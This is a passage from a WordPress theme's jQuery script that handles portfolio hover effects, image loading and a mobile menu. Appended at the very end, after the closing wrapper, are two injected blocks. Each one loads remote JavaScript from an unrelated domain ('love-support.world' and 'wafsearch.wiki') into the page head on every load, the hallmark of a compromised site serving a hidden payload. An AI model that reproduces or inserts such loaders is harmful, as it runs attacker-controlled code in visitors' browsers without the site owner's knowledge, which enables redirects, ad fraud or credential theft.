			setTimeout(function() {
				jQuery(block).addClass(class_name);
			}, delay);
		};
		
		for(var i = 0; i < blocks.length; i++) {
			add_class(blocks[i], 'article-helper animated', i * 200);
		}
		
		// Fix :hover portfolio effect on the touch screens
		jQuery('.article-helper').each(function(i, block) {
			block = jQuery(block);
			
			if(block.find('.post-preview').length) {
				var preview = block.find('.post-preview');
				
				block.bind('touchstart', function() {
					block.attr('data-touch-time', new Date());
				});
				
				block.bind('touchend', function(e) {				
					if(block.attr('data-touch-time') - new Date() < 500) {
						if(block.hasClass('article-hover')) {
							block.removeClass('article-hover');
						} else {
							block.addClass('article-hover');
						}
					}
				});
				
				if(preview.attr('data-url')) {
					preview.click(function() {
						window.location.href = preview.attr('data-url');
					});
				}
			} else {
				var preview = block.find('.entry-header');
				
				if(preview.attr('data-url')) {
					block.click(function() {
						window.location.href = preview.attr('data-url');
					});
				}
			}
		});
		
		jQuery('.article-helper.notloaded').each(function(i, wrapper) {
            wrapper = jQuery(wrapper);
            var img = wrapper.find('header > img')[0];

			var interval = 500;
			
			if(wrapper.hasClass('slow-animation')) {
				interval = 750;
			}
			
			if(wrapper.hasClass('fast-animation')) {
				interval = 250;
			}

            if(img) {
              // wait for the images
              var timer = setInterval(function() {
                // when the image is laoded
                if(img.complete) {
                  // stop periodical calls
                  clearInterval(timer);
                  // generate the image wrapper
                  var src = jQuery(img).attr('src');
                  var url = jQuery(img).parent().attr('data-url');
                  jQuery(img).remove();
                  var img_container = jQuery('<div class="post-image el-transition-long" data-url="'+url+'" style="background-image: url(\''+src+'\')"></div>');
                  img_container.appendTo(wrapper);
                  if(url) {
                  	img_container.css('cursor', 'pointer');
                  	
                  	img_container.bind('touchend', function(e) {
                  		img_container.attr('data-touched', 'true');
                  		
                  		setTimeout(function() {
                  			img_container.attr('data-touched', 'false');
                  		}, 250);
                  	});
                  	
                  	img_container.click(function() {
                  		if(!img_container.attr('data-touched') || img_container.attr('data-touched') === 'false') {
                  			window.location = img_container.attr('data-url');
                  		}
                  	});
                  }
                  wrapper.removeClass('notloaded');
                  // add class with delay
                  setTimeout(function() {
                    img_container.addClass('loaded');
                  }, interval);
                }          
              }, 500);
              // add necessary mouse events
              wrapper.mouseenter(function() {
              	if(!wrapper.hasClass('no-anim')) {
                	wrapper.addClass('article-hover');
                }
              });

              wrapper.mouseleave(function() {
                if(!wrapper.hasClass('no-anim')) {
                	wrapper.removeClass('article-hover');
                }
              });
            } else {
              // where there is no image - display the text directly
              wrapper.addClass('article-hover');
            }
          });
		
		// fit videos
		jQuery(".video-wrapper").fitVids();
	    
		var main_menu = jQuery(".main-navigation");
		var main_menu_container = main_menu.find('div').first();
		var submenu = main_menu.find('ul').first();
		
		if(!submenu.length) {
			main_menu_container = jQuery(main_menu.find('.nav-menu').first());
			submenu = jQuery(main_menu_container.find('ul').first());
		}
		
		main_menu.click(function() {
			if(jQuery(window).outerWidth() <= 720) {
				if(main_menu.hasClass("opened")) {
					main_menu_container.animate({
						'height': 0
					}, 500, function() {
						main_menu.removeClass("opened");
					});
				} else {
					main_menu.addClass("opened");
					var h = submenu.outerHeight();
					main_menu_container.css('height', '0');
					main_menu_container.animate({
						'height': h + "px"
					}, 500);
				}
			}
		});	
		
		// Fix for the mobile devices
		if($(document.body).hasClass('touch-screen') && $(window).outerWidth() > 720) {
			$('.menu-item-has-children').children('a').each(function(i, link) {
				$(link).click(function(e) {
					e.preventDefault();
				});
			});
			
			$('.menu-item-has-children').children('a').on('touchend', function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				if(!$(this).attr('data-time')) {
					$(this).parent().addClass('opened');
					$(this).attr('data-time', new Date().getTime());
					return true;
				}
				
				if($(this).attr('data-time') && (parseInt($(this).attr('data-time'), 10) + 500.0) > new Date().getTime()) {
					window.location.href = $(this).attr('href');
					return true;
				}
				
				if($(this).attr('data-time') && (parseInt($(this).attr('data-time'), 10) + 500.0) < new Date().getTime()) {
					$(this).parent().removeClass('opened');
					$(this).removeAttr('data-time');
					return true;
				}
			});
		}
	});
})(jQuery);
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);